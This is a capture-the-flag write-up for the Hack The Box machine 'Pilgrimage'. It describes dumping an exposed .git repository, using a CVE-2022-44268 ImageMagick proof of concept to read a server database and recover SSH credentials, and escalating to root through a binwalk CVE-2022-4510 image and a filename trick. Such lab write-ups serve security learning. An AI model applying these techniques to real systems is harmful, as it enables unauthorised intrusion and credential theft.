Pilgrimage - HTB Writeup
Enumeration
I started this one out with an nmap scan and a little dirbusting with ffuf, but unfortunately didn't find anything out of the ordinary. I checked out the website and found it was just a simple tool to shrink images. Because the site allowed user uploads I tried attacking it by uploading a php webshell but there was a filter. I tried a bunch of different ways to get around this but to no avail.

I got lost for a while until I decided to try something different, and I checked if the webiste was a git repo. I checked if .git existed on the server and I got a 403, perfect. From there I had to figure out how to recover the files. Apparently a tool called gitdump exists for this exact purpose. I used it and was able to recover the source code which contained a binary for imagemagick which was used by the website to shrink images.
ndit@pop-os ~/tools/gitdump/output master $ ls -la
total 26972
drwxrwxr-x 5 endit endit 4096 Jul 3 14:55 .
drwxrwxr-x 4 endit endit 4096 Jul 3 14:54 ..
drwxrwxr-x 6 endit endit 4096 Jul 3 14:55 .git
drwxrwxr-x 6 endit endit 4096 Jul 3 14:55 assets
-rwxrwxr-x 1 endit endit 5538 Jul 3 14:55 dashboard.php
-rwxrwxr-x 1 endit endit 9250 Jul 3 14:55 index.php
-rwxrwxr-x 1 endit endit 6822 Jul 3 14:55 login.php
-rwxrwxr-x 1 endit endit 98 Jul 3 14:55 logout.php
-rwxrwxr-x 1 endit endit 27555008 Jul 3 14:55 magick
-rwxrwxr-x 1 endit endit 6836 Jul 3 14:55 register.php
drwxrwxr-x 4 endit endit 4096 Jul 3 14:55 vendorI found the version of the binary, googled it, and found that there's an arbitrary file read vulnerability CVE-2022-44268.
endit@pop-os ~/tools/gitdump/output master $ ./magick -version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.orgBy looking through the source I discovered the website uses an sqlite database
which was stored at /var/db/pilgrimage. So I found a POC for the vulnerability and used it to created a malicious image to read that DB.
endit@pop-os ~/Desktop/CVE-2022-44268 master $ cargo run "/var/db/pilgrimage"
Finished dev [unoptimized + debuginfo] target(s) in 0.00s
Running `target/debug/cve-2022-44268 /var/db/pilgrimage`I uploaded the malicious image and lo' and behold the processed image contained the binary data of the DB.
endit@pop-os ~/Desktop $ identify -verbose 64a463aa01888.png
Image:
Filename: 64a463aa01888.png
Format: PNG (Portable Network Graphics)
Mime type: image/png
-----------------------------------------------------------
20480
53514c69746520666f726d61742033001000010100402020000000c80000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
0000000000000000000000000000000000000000000000c8002e4b910d0ff800040eba00
0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
-----------------------------------------------------------------------
363461343565626230616434632e706e670231036909687474703a2f2f70696c6772696d
6167652e6874622f736872756e6b2f363461343565613536353031312e706e67
signature: d02a8da86fec6ef80c209c8437c76cf8fbecb6528cd7ba95ef93eecc52a171c7
Artifacts:
filename: 64a463aa01888.png
verbose: true
Tainted: False
Filesize: 1954B
Number pixels: 10000
Pixels per second: 24.6713MB
User time: 0.000u
Elapsed time: 0:01.000
Version: ImageMagick 6.9.11-60 Q16 x86_64 2021-01-25 https://imagemagick.orgI wrote the binary data to new a file and put into an online sqlite viewer.

The db contained two tables: images and users. Users contained an entry for a user called emily and a password. With this I was able to ssh in as emily and get the flag.
Privilege Escalation
After searching around for a bit I found an interesting process:
root 733 0.0 0.0 6816 2380 ? S Jul04 0:00 /bin/bash /usr/sbin/malwarescan.shI checked out the script malwarescan.sh and found this:
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
doneIt appears to watch the directory where shrunk images are stored to check if they are "malware". It does this using a program called binwalk. The version of binwalk being used happened to be run as root and vulnerable to CVE-2022-4510. The script uses inotifywait which watches a directory for changes and executes code whenever there's a change. To exploit this I found a tool to generate a malicious image to give me a shell. The script in use here is a little strange, for whatever reason the filename is modified to just grab the file extension, but only when it follows the text "CREATE ". For example if a file named "CREATE .png" is moved into shrunk/ then the script will try to run ".png" through binwalk. So I named my malicious image .png and moved it into shrunk/, after that I just created a file named "CREATE .png" and boom I got a shell.